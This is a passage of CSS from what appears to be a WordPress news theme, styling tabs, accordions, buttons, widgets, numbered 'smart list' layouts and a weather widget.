    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
      margin: 0;
    }
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    background-color: transparent !important;
    font-size: 19px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
      font-size: 15px;
    }
  }
  @media (max-width: 767px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
      font-size: 17px;
    }
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
    background-color: transparent;
    color: #009688;
  }
  .td-tab-color.vc_tta.vc_general .vc_tta-icon {
    font-size: 1em;
    top: -2px;
    position: relative;
  }
  .td-tab-color .vc_tta-panels-container {
    margin-bottom: 48px;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(1):hover > a {
    color: #e53935 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category {
    background-color: #e53935 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(2):hover > a {
    color: #66bb6a !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category {
    background-color: #66bb6a !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(3):hover > a {
    color: #29B6F6 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category {
    background-color: #29B6F6 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(4).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(4):hover > a {
    color: #7F8FA9 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category {
    background-color: #7F8FA9 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(5):hover > a {
    color: #FDD835 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category {
    background-color: #FDD835 !important;
  }
  /*
      Accordion
  */
  .vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap {
    margin-left: -20px;
    margin-right: -20px;
  }
  /*
      Progress bar
  */
  .vc_progress_bar .vc_label,
  .vc_progress_bar div {
    border-radius: 0 !important;
  }
  /*
      Tour section
  */
  .wpb_tour .wpb_heading {
    float: left;
  }
  .wpb_tour .wpb_tabs_nav {
    clear: both;
    border-bottom: 1px solid #ededed;
  }
  .wpb_tour .wpb_tabs_nav li {
    line-height: 16px;
    margin: 0 !important;
    overflow: hidden;
  }
  .wpb_tour .wpb_tabs_nav li a {
    color: #222;
    padding: 7px 12px 7px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
    white-space: nowrap;
    min-height: 30px;
    border: 1px solid #ededed;
  }
  .wpb_tour .wpb_tabs_nav li.ui-tabs-active a,
  .wpb_tour .wpb_tabs_nav li:hover a {
    background-color: #222;
    color: #fff;
    border-width: 1px 1px 0 1px;
    border-style: solid;
    border-color: #222;
  }
  /*
      Accordion
  */
  .wpb_accordion .ui-state-active a {
    background-color: #222 !important;
    color: #fff !important;
    border: 0 !important;
  }
  .wpb_accordion .wpb_accordion_header {
    background-color: #ffffff !important;
    margin-bottom: 10px !important;
  }
  .wpb_accordion .wpb_accordion_header a {
    color: #222;
    padding: 10px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
    white-space: nowrap;
    min-height: 30px;
    border: 1px solid #ededed;
  }
  .wpb_accordion .wpb_accordion_content {
    margin-bottom: 10px;
  }
  /*
      Buttons
  */
  .wpb_button,
  .vc_btn {
    display: inline-block;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
    line-height: 24px;
    text-shadow: none;
    border: none;
    transition: none;
    border-radius: 0;
    margin-bottom: 21px;
  }
  .wpb_button:hover,
  .vc_btn:hover {
    text-shadow: none;
    text-decoration: none !important;
  }
  a.vc_btn-black {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  a.vc_btn-black:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #4db2ec;
  }
  a.vc_btn-black.vc_btn_square_outlined:hover,
  a.vc_btn-black.vc_btn_outlined:hover {
    color: #4db2ec !important;
  }
  .wpb_default {
    background-color: #4db2ec;
  }
  .wpb_default:hover {
    text-shadow: none;
    background-color: #4db2ec;
    opacity: 0.8;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
  }
  /*
      Call to action
  */
  .wpb_call_to_action {
    background-color: #fcfcfc;
  }
  .vc_call_to_action .wpb_heading {
    background-color: inherit;
    color: inherit;
    margin-top: inherit;
    padding: inherit;
    line-height: 34px;
    margin-bottom: 8px;
  }
  .vc_call_to_action h2 {
    font-size: 27px;
  }
  .vc_call_to_action h4 {
    line-height: 20px !important;
  }
  /*
      Video
  */
  .wpb_video_widget .wpb_video_wrapper {
    margin-bottom: 0;
  }
  /*
      Custom heading
  */
  .vc_custom_heading > * {
    margin-top: 0;
    margin-bottom: 26px;
  }
  /*
      Widgets
  */
  .widget {
    overflow: hidden;
  }
  .vc_wp_rss ul,
  .vc_wp_archives ul,
  .vc_wp_categories ul,
  .vc_wp_posts ul,
  .vc_wp_text ul,
  .vc_wp_custommenu ul,
  .vc_wp_tagcloud ul,
  .vc_wp_pages ul,
  .vc_wp_calendar ul,
  .vc_wp_recentcomments ul,
  .vc_wp_meta ul,
  .vc_wp_search ul {
    margin: 0;
  }
  .widgettitle {
    background-color: #222;
    color: #fff;
    display: inline-block;
    padding: 6px 12px 4px;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 14px;
    margin-top: 0;
    min-height: 30px;
    position: relative;
  }
  .widgettitle:after {
    content: '';
    height: 2px;
    width: 300%;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #222;
  }
  @-moz-document url-prefix() {
    .widgettitle {
      line-height: 18px;
    }
  }
  .vc_wp_rss {
    margin-bottom: 0;
  }
  .vc_wp_rss .widgettitle a:first-child {
    display: none;
  }
  .vc_wp_rss .widgettitle .rsswidget {
    color: #ffffff;
  }
  .vc_wp_rss .widget_rss {
    margin-bottom: 21px;
  }
  .vc_wp_rss ul {
    margin: 4px 0 0 12px;
  }
  .vc_wp_rss ul li {
    margin-left: 0;
    padding-bottom: 0;
  }
  .vc_wp_archives ul {
    margin: 0;
  }
  .vc_wp_text .textwidget {
    margin: 12px 0 43px 0;
  }
  .vc_wp_tagcloud .widgettitle {
    margin-bottom: 26px;
  }
  .vc_wp_search .widgettitle {
    margin-bottom: 26px;
  }
  .wpb_raw_code {
    margin-bottom: 26px;
  }
  .wpb_single_image .vc_single_image-wrapper {
    display: block;
  }
  .wpb_flickr_heading {
    display: table;
  }
  /*  ----------------------------------------------------------------------------
      General smart list style
  */
  .td-smart-list-pagination {
    text-align: center;
    margin-bottom: 26px;
  }
  .td-smart-list-button {
    font-family: 'Roboto', sans-serif;
    line-height: 40px;
    background-color: #222;
    color: #fff;
    padding: 11px 24px;
    font-size: 16px;
    font-style: normal;
    text-align: center;
    -webkit-transition: background-color 0.2s ease 0s;
    -moz-transition: background-color 0.2s ease 0s;
    -o-transition: background-color 0.2s ease 0s;
    transition: background-color 0.2s ease 0s;
    cursor: pointer;
    margin: 0 10px;
  }
  .td-smart-list-button:hover {
    text-decoration: none !important;
    background-color: #4db2ec;
  }
  .td-smart-list-button .td-icon-left {
    font-size: 14px;
    position: relative;
    top: 1px;
    padding-right: 11px;
  }
  .td-smart-list-button .td-icon-right {
    font-size: 14px;
    position: relative;
    top: 1px;
    padding-left: 11px;
  }
  .td-smart-disable {
    opacity: 0.5;
    cursor: default;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    -o-user-select: none;
    user-select: none;
  }
  .td-smart-disable:hover {
    background-color: #222 !important;
  }
  .td-smart-list-dropdown-wrap {
    text-align: center;
    border: 1px solid #ededed;
    margin-bottom: 26px;
    clear: both;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
    height: 30px;
    padding: 0 35px 0 10px;
    margin: 10px 0;
    overflow: hidden;
    background-color: #fff;
    border: none;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    outline: none;
    font-family: 'Roboto', sans-serif;
    max-width: 40%;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    cursor: pointer;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
      max-width: 50%;
    }
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
      text-align: center;
      max-width: 70%;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
      text-align: left;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
    display: none;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-container {
    display: inline;
    position: relative;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-container:before {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    top: 7px;
    right: 16px;
    z-index: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid black;
    pointer-events: none;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button {
    padding: 2px 18px;
    margin: 0;
    background-color: transparent !important;
    color: inherit;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button {
      padding: 2px 6px;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button i {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button i {
      display: inline;
      font-size: 12px;
      top: 0;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
      content: '\e80c';
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
      content: '\e80d';
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
    background-color: transparent !important;
    color: #4db2ec;
  }
  .td-smart-list-dropdown-wrap .td-smart-list-button span {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-smart-list-dropdown-wrap .td-smart-list-button span {
      display: none;
    }
  }
  .td-smart-list-dropdown-wrap .td-smart-disable:hover {
    color: #222;
  }
  .td-smart-list-dropdown-wrap .td-smart-next {
    border-left: 1px solid #ededed;
    margin-left: 3px;
  }
  .td-smart-list-dropdown-wrap .td-smart-back {
    border-right: 1px solid #ededed;
    margin-right: 3px;
  }
  @-moz-document url-prefix() {
    .td-smart-list-dropdown-wrap .td-smart-list-container:before {
      top: 9px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 1
  */
  .td_smart_list_1 {
    position: relative;
    overflow: hidden;
    z-index: 1;
    margin-top: 38px;
  }
  .td_smart_list_1 .td-item {
    width: 100%;
  }
  .td-number-and-title {
    text-align: center;
    width: 100%;
    padding: 8px 100px 4px 100px;
    margin-bottom: 23px;
    display: inline-block;
  }
  @media (max-width: 500px) {
    .td-number-and-title {
      padding: 60px 0 0 0;
      margin-bottom: 20px;
    }
  }
  .td-sml-current-item-title {
    display: inline-block;
    font-weight: 700;
    font-size: 22px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .td-controls {
    position: absolute;
    top: 1px;
    z-index: 2;
    width: 100%;
  }
  .td-left-smart-list,
  .td-right-smart-list {
    position: absolute;
    width: 88px;
    height: 40px;
    line-height: 40px;
    background-color: #222222;
    color: #fff;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    text-align: center;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-left-smart-list:hover,
  .td-right-smart-list:hover {
    text-decoration: none !important;
    background-color: #4db2ec;
  }
  @-moz-document url-prefix() {
    .td-left-smart-list,
    .td-right-smart-list {
      line-height: 38px;
    }
  }
  .td-right-smart-list {
    right: 0;
  }
  .td-right-smart-list .td-icon-right {
    font-size: 16px;
    position: relative;
    top: 2px;
    padding-left: 11px;
  }
  .td-left-smart-list {
    left: 0;
  }
  .td-left-smart-list .td-icon-left {
    font-size: 16px;
    position: relative;
    top: 2px;
    padding-right: 11px;
  }
  .td-slide-smart-list-figure img {
    display: inline-block;
    vertical-align: top;
  }
  .td-sml-caption {
    font-family: Verdana, Geneva, sans-serif;
    font-style: italic;
    font-size: 11px;
    line-height: 17px;
    margin-top: 5px;
    margin-bottom: 21px;
  }
  .td-sml-description {
    margin-top: 22px;
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 2
  */
  .td_smart_list_2 {
    margin-top: 38px;
  }
  .td_smart_list_2 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 21px;
    position: relative;
  }
  .td_smart_list_2 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_2 h2 {
    margin: 2px 0 0;
    line-height: 32px;
  }
  .td_smart_list_2 .td-item {
    margin-bottom: 53px;
  }
  .td_smart_list_2 .td-sml-current-item-title {
    margin-top: 5px;
    width: 100%;
    padding-left: 56px;
  }
  .td-sml-current-item-nr {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: bold;
    font-size: 22px;
    line-height: 39px;
    color: #fff;
    background-color: #222222;
    width: 37px;
    height: 37px;
    text-align: center;
    display: inline-block;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 3
  */
  .td_smart_list_3 {
    position: relative;
    overflow: hidden;
    z-index: 1;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_smart_list_3 .td-sml-current-item-title {
    margin-top: 6px;
  }
  .td_smart_list_3 .td-number-and-title {
    padding: 0 200px 0 52px;
    text-align: left;
    display: block;
  }
  .td_smart_list_3 .td-number-and-title h2 {
    margin: 0;
  }
  .td_smart_list_3 .td-sml-current-item-nr {
    position: absolute;
    left: 0;
    top: 1px;
  }
  .td_smart_list_3 .td-left-smart-list {
    right: 98px;
    left: auto;
  }
  .td_smart_list_3 .td-item {
    width: 100%;
  }
  .td_smart_list_3 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_3 .td-slide-smart-list-figure {
    float: right;
    margin-left: 20px;
    width: 300px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_smart_list_3 .td-number-and-title {
      padding-right: 106px;
    }
    .td_smart_list_3 .td-left-smart-list,
    .td_smart_list_3 .td-right-smart-list {
      width: 40px;
      font-size: 0;
    }
    .td_smart_list_3 .td-icon-right {
      top: 1px;
      left: 1px;
      line-height: 40px;
      padding-left: 0;
      font-size: 20px;
    }
    .td_smart_list_3 .td-left-smart-list {
      right: 50px;
    }
    .td_smart_list_3 .td-left-smart-list .td-icon-left {
      top: 1px;
      line-height: 40px;
      padding-right: 0;
      font-size: 20px;
    }
    .td_smart_list_3 .td-slide-smart-list-figure {
      width: 45%;
    }
  }
  @media (max-width: 767px) {
    .td_smart_list_3 .td-controls {
      position: relative;
      height: 40px;
      margin-bottom: 25px;
    }
    .td_smart_list_3 .td-left-smart-list {
      left: 0;
    }
    .td_smart_list_3 .td-number-and-title {
      padding: 0;
      text-align: center;
      margin-bottom: 25px;
    }
    .td_smart_list_3 .td-sml-current-item-nr {
      position: relative;
      left: auto;
      margin-right: 15px;
      top: auto;
    }
    .td_smart_list_3 .td-slide-smart-list-figure {
      width: 100%;
      margin: 0 0 10px 0;
      text-align: center;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 4
  */
  .smart-list-style-4 .td-post-content {
    float: left;
  }
  .smart-list-style-4 .td-post-sharing-top {
    margin-bottom: 0;
  }
  .td_smart_list_4 {
    /* responsive portrait phone */
  }
  .td_smart_list_4 .td-item {
    width: 100%;
    min-height: 181px;
    border-bottom: 1px solid #ededed;
    position: relative;
    float: left;
    padding: 30px 0;
  }
  .td_smart_list_4 .td-item:first-child {
    padding-top: 9px;
  }
  .td_smart_list_4 .td-item:first-child .td-sml-current-item-nr {
    top: 9px;
  }
  .td_smart_list_4 .td-item:last-of-type {
    border-bottom: none;
  }
  .td_smart_list_4 .td-sml-current-item-nr {
    font-size: 18px;
    width: 32px;
    height: 32px;
    line-height: 34px;
    top: 30px;
  }
  .td_smart_list_4 .td-sml-current-item-title {
    font-size: 18px;
    line-height: 24px;
    padding-left: 47px;
    padding-top: 5px;
    display: inherit;
  }
  .td_smart_list_4 h2 {
    line-height: 24px;
    margin-bottom: 9px;
    margin-top: 0;
  }
  .td_smart_list_4 .td-slide-smart-list-figure {
    float: right;
    margin-left: 20px;
    width: 150px;
  }
  .td_smart_list_4 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 9px;
    display: inherit;
  }
  .td_smart_list_4 .td-sml-description {
    margin-top: 11px;
  }
  .td_smart_list_4 .td-sml-caption {
    line-height: 17px;
  }
  @media (max-width: 767px) {
    .td_smart_list_4 .td-item {
      display: table;
      width: 100%;
    }
    .td_smart_list_4 .td-item:first-child {
      padding-top: 30px;
    }
    .td_smart_list_4 .td-item:first-child .td-sml-current-item-nr {
      top: 0;
    }
    .td_smart_list_4 .td-slide-smart-list-figure {
      margin: 0;
      width: 100%;
      text-align: center;
    }
    .td_smart_list_4 .td-number-and-title {
      display: table-header-group;
      text-align: center;
    }
    .td_smart_list_4 .td-sml-current-item-nr {
      position: relative;
      top: 0;
    }
    .td_smart_list_4 .td-sml-current-item-title {
      padding: 10px 0;
    }
  }
  @-moz-document url-prefix() {
    .td_smart_list_4 .td-sml-current-item-nr {
      line-height: 32px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 5
  */
  .td_smart_list_5 {
    margin-top: 38px;
  }
  .td_smart_list_5 .td-slide-smart-list-figure {
    position: relative;
  }
  .td_smart_list_5 .td-sml-current-item-nr {
    font-size: 26px;
    width: 44px;
    height: 44px;
    line-height: 44px;
    font-family: 'Roboto', sans-serif;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1;
  }
  .td_smart_list_5 .td-sml-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: right;
    color: #fff;
    margin-bottom: 0;
    padding: 12px 16px;
    z-index: 1;
  }
  .td_smart_list_5 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 6px;
    margin-top: 17px;
  }
  .td_smart_list_5 h2 {
    margin: 0;
  }
  .td_smart_list_5 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_5 .td-item {
    margin-bottom: 53px;
  }
  .td_smart_list_5 figcaption div:before {
    bottom: 0;
    left: 0;
    content: "";
    display: block;
    height: 150%;
    width: 100%;
    position: absolute;
    z-index: -1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  .td_smart_list_5 figcaption div:empty {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 6
  */
  .td_smart_list_6 {
    margin-top: 38px;
    position: relative;
    z-index: 1;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 {
      margin-top: 20px;
    }
  }
  .td_smart_list_6 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 21px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-number-and-title {
      margin-bottom: 10px;
    }
  }
  .td_smart_list_6 .td-slide-smart-list-figure img {
    width: 100%;
  }
  .td_smart_list_6 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_6 .td-slide-smart-list-figure {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td_smart_list_6 .td-sml-caption {
    text-align: left;
  }
  .td_smart_list_6 h2 {
    margin: 2px 0 0;
    line-height: 32px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 h2 {
      text-align: center;
      margin: 0;
    }
  }
  .td_smart_list_6 .td-sml-current-item-nr {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-sml-current-item-nr {
      position: relative;
    }
  }
  .td_smart_list_6 .td-sml-current-item-title {
    margin-top: 5px;
    width: 100%;
    padding-left: 56px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-sml-current-item-title {
      margin-top: 10px;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 7
  */
  .td_smart_list_7 {
    margin-top: 38px;
    position: relative;
    z-index: 1;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 {
      margin-top: 20px;
    }
  }
  .td_smart_list_7 .td-slide-smart-list-figure img {
    width: 100%;
  }
  .td_smart_list_7 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_7 .td-slide-smart-list-figure {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td_smart_list_7 .td-sml-caption {
    text-align: left;
  }
  .td_smart_list_7 h2 {
    margin: 0;
    line-height: 1;
    padding: 0 120px;
    min-height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 h2 {
      padding: 0;
      min-height: 0;
    }
  }
  .td_smart_list_7 .td-sml-current-item-title {
    margin-top: 7px;
    margin-bottom: 8px;
    text-align: center;
    width: 100%;
    line-height: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_smart_list_7 .td-sml-current-item-title {
      margin-top: 10px;
      line-height: 24px;
      font-size: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-sml-current-item-title {
      margin-top: 10px;
      text-align: left;
      line-height: 30px;
      font-weight: 500;
      font-size: 26px;
    }
  }
  .td_smart_list_7 .td-item .td-smart-list-pagination {
    position: relative;
    display: inline-block;
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-item .td-smart-list-pagination {
      margin-bottom: 0;
    }
  }
  .td_smart_list_7 .td-smart-list-pagination {
    display: inline-block;
    width: 100%;
    position: absolute;
    top: 0;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-smart-list-pagination {
      position: relative;
    }
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-list-button {
    margin: 0;
    line-height: 20px;
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-back {
    float: left;
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-next {
    float: right;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 8
  */
  .td_smart_list_8 {
    position: relative;
    z-index: 1;
    clear: both;
  }
  .td_smart_list_8 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 16px;
    position: relative;
  }
  .td_smart_list_8 .td-number-and-title h2 {
    margin: 6px 0 0;
    line-height: 32px;
  }
  .td_smart_list_8 .td-sml-description {
    margin-top: 0;
  }
  .td_block_weather {
    padding-bottom: 48px;
  }
  .td_block_weather .block-title {
    margin-bottom: 22px;
  }
  .td_block_weather .td-weather-wrap {
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-weather-header {
    padding-left: 10px;
    font-family: 'Roboto', sans-serif;
  }
  .td-weather-city {
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 7px;
  }
  .td-weather-condition {
    font-size: 14px;
    line-height: 1;
    text-transform: capitalize;
    opacity: 0.8;
  }
  .td-location-icon {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 22px;
    opacity: 0.6;
    z-index: 1;
  }
  .td-location-icon:hover {
    cursor: pointer;
    opacity: 0.9;
  }
  .td-weather-temperature {
    font-family: 'Roboto', sans-serif;
    padding: 3px 0;
    display: inline-block;
    width: 100%;
    float: left;
    text-align: center;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-temperature {
      margin-bottom: -6px;
      padding: 0;
    }
  }
  .td-weather-temp-wrap {
    display: inline-block;
  }
  .td-weather-now {
    float: left;
    text-align: center;
    line-height: 1;
    padding: 32px 16px;
    font-weight: 300;
    width: 145px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    /* responsive portrait tablet + phone */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-weather-now {
      padding: 28px 0;
      position: relative;
      left: -10px;
      width: 90px;
      margin-left: 12px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-now {
      margin-left: 0;
    }
  }
  @media (max-width: 767px) {
    .td-weather-now {
      width: 100px;
    }
  }
  .td-weather-now .td-big-degrees {
    font-size: 40px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td-weather-now .td-big-degrees {
      font-size: 32px;
    }
  }
  .td-weather-now .td-circle {
    font-size: 30px;
    position: relative;
    top: -6px;
    opacity: 0.6;
    line-height: 1;
    vertical-align: top;
  }
  .td-weather-now .td-weather-unit {
    font-size: 16px;
    position: relative;
    top: -4px;
    font-weight: 400;
    opacity: 0.6;
    left: -2px;
    line-height: 1;
    vertical-align: top;
  }
  .td-weather-now:hover {
    cursor: pointer;
  }
  .td-weather-lo-hi {
    float: left;
    text-align: left;
    width: 55px;
  }
  .td-weather-degrees-wrap {
    padding: 15px 0;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-degrees-wrap {
      padding: 10px 0;
    }
  }
  .td-weather-degrees-wrap i {
    position: relative;
    top: 3px;
    font-size: 16px;
    color: #b3b3b3;
  }
  .td-weather-degrees-wrap .td-small-degrees {
    font-size: 12px;
  }
  .td-weather-degrees-wrap .td-circle {
    font-size: 18px;
    position: relative;
    right: 3px;
    top: 3px;
  }
  .td-weather-information {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    position: relative;
    padding: 5px 0;
    display: inline-block;
    width: 100%;
    float: left;
    opacity: 0.6;
  }
  .td-weather-information:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: -2px;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.2;
  }
  .td-weather-information i {
    font-size: 16px;
    position: relative;
    top: 2px;
  }
  .td-weather-section-1,
  .td-weather-section-2,
  .td-weather-section-3 {
    float: left;
    width: 33%;
  }
  .td-weather-section-1 {
    text-align: right;
    padding-right: 10px;
  }
  .td-weather-section-2 {
    text-align: center;
  }
  .td-weather-section-3 {
    text-align: left;
    padding-left: 10px;
  }
  .td-weather-week {
    font-family: 'Roboto', sans-serif;
    padding: 15px 8px;
    width: 100%;
    text-align: center;
    line-height: 1;
    position: relative;
    display: inline-block;
  }
  .td-weather-week:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
